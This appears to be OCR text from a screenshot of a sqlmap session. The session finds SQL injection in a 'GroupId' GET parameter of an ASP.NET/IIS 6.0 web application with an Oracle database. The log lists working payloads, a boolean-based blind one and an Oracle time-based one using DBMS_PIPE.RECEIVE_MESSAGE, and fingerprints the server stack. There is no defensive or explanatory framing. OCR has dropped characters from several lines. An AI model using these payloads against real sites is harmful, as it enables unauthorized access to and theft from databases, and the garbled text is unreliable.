 ique tests as there is at least one other (potential) technique found
GET parameter 'GroupId' is vulnerable. Do you want to keep testing the others (
f any)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) req
ests:
---
Place: GET
Parameter: GroupId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pagetype=GroupNewsList&keyword=&GroupId=116 AND 9340=9340&buyGroup
d=&companyId=&child=&p=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pagetype=GroupNewsList&keyword=&GroupId=116 AND 5656=DBMS_PIPE.REC
IVE_MESSAGE(CHR(105)||CHR(77)||CHR(100)||CHR(88),5)&buyGroupId=&companyId=&chil
=&p=
---
[00:43:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[00:43:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\
[*] shutting down at 00:43:33